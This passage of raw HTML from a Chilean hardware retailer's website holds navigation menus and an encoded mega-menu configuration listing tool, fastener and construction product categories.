       title="Tactix">
        Tactix    </a>
    </li>

                            
<li class="category-item nav-0-2-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/urrea.html"
       tabindex="-1"
       title="Urrea">
        Urrea    </a>
    </li>

                            
<li class="category-item nav-0-2-0-5" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-2-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-especializadas.html"
       tabindex="-1"
       title="Herramientas&#x20;Especializadas">
        Herramientas Especializadas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-especializadas/skidmore.html"
       tabindex="-1"
       title="Skidmore">
        Skidmore    </a>
    </li>

                            
<li class="category-item nav-0-2-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-especializadas/powers.html"
       tabindex="-1"
       title="Powers">
        Powers    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-2-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios.html"
       tabindex="-1"
       title="Accesorios">
        Accesorios    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/sata.html"
       tabindex="-1"
       title="Sata">
        Sata    </a>
    </li>

                            
<li class="category-item nav-0-2-2-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/tactix.html"
       tabindex="-1"
       title="Tactix">
        Tactix    </a>
    </li>

                            
<li class="category-item nav-0-2-2-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/urrea.html"
       tabindex="-1"
       title="Urrea">
        Urrea    </a>
    </li>

                            
<li class="category-item nav-0-2-2-3" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria.html"
       tabindex="-1"
       title="Construcci&#xF3;n&#x20;y&#x20;Ferreter&#xED;a">
        Construcción y Ferretería    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-3-0" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones.html"
       tabindex="-1"
       title="Fijaciones">
        Fijaciones    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-3-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/abrazaderas.html"
       tabindex="-1"
       title="Abrazaderas">
        Abrazaderas    </a>
    </li>

                            
<li class="category-item nav-0-3-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/chavetas.html"
       tabindex="-1"
       title="Chavetas">
        Chavetas    </a>
    </li>

                            
<li class="category-item nav-0-3-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/prisioneros.html"
       tabindex="-1"
       title="Prisioneros">
        Prisioneros    </a>
    </li>

                            
<li class="category-item nav-0-3-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/remaches.html"
       tabindex="-1"
       title="Remaches">
        Remaches    </a>
    </li>

                            
<li class="category-item nav-0-3-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/roscalatas.html"
       tabindex="-1"
       title="Roscalatas">
        Roscalatas    </a>
    </li>

                            
<li class="category-item nav-0-3-0-5" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/tacos-anclaje.html"
       tabindex="-1"
       title="Tacos&#x20;Anclaje">
        Tacos Anclaje    </a>
    </li>

                            
<li class="category-item nav-0-3-0-6" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/tirafondos.html"
       tabindex="-1"
       title="Tirafondos">
        Tirafondos    </a>
    </li>

                            
<li class="category-item nav-0-3-0-7" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/tornillos.html"
       tabindex="-1"
       title="Tornillos">
        Tornillos    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-3-1" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas.html"
       tabindex="-1"
       title="Cables&#x20;y&#x20;Cadenas">
        Cables y Cadenas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-3-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas/accesorios.html"
       tabindex="-1"
       title="Accesorios">
        Accesorios    </a>
    </li>

                            
<li class="category-item nav-0-3-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas/cables.html"
       tabindex="-1"
       title="Cables">
        Cables    </a>
    </li>

                            
<li class="category-item nav-0-3-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas/cadenas.html"
       tabindex="-1"
       title="Cadenas">
        Cadenas    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-3-2" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/flanges.html"
       tabindex="-1"
       title="Flanges">
        Flanges    </a>
    </li>

                            
<li class="category-item nav-0-3-3" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/rieles.html"
       tabindex="-1"
       title="Rieles">
        Rieles    </a>
    </li>

                            
<li class="category-item nav-0-3-4" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/sharpie.html"
       tabindex="-1"
       title="Sharpie">
        Sharpie    </a>
    </li>

                            
<li class="category-item nav-0-3-5" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/busqueda-de-producto.html"
       tabindex="-1"
       title="busqueda-de-producto">
        busqueda-de-producto    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion.html"
       tabindex="-1"
       title="Sujeci&#xF3;n">
        Sujeción    </a>
    </li>

                            
<li class="category-item nav-2" role="presentation">
    <a href="https://pernostock.cl/politica-de-calidad"
       tabindex="-1"
       title="Calidad">
        Calidad    </a>
    </li>

                            
<li class="category-item nav-3" role="presentation">
    <a href="https://pernostock.cl/servicios"
       tabindex="-1"
       title="Servicios">
        Servicios    </a>
    </li>

                            
<li class="category-item nav-4" role="presentation">
    <a href="https://pernostock.cl/productos.html?sid=unToG4KKk1"
       tabindex="-1"
       title="B&#xDA;SQUEDA&#x20;AVANZADA">
        BÚSQUEDA AVANZADA    </a>
    </li>

                    </ul>
    </nav>
</div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:1,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Conectores Nelson&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-6&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/conectores-nelson.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Golillas Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-7&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/golillas-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hilos Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-8&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/hilos-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pernos Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-9&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/pernos-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tuercas Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-10&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/tuercas-estructurales.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Estructural&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-5&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Golillas No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-12&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/golillas-no-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hilos No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-13&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/hilos-no-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pernos No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-14&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/pernos-no-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tuercas No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-15&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/tuercas-no-estructurales.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;No Estructural&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-11&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sujeci\u00f3n&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-4&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=WDNACO0]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;WDNACO0\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Discos Abrasivos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-18&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/discos-abrasivos.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Discos Desbaste&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-19&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div 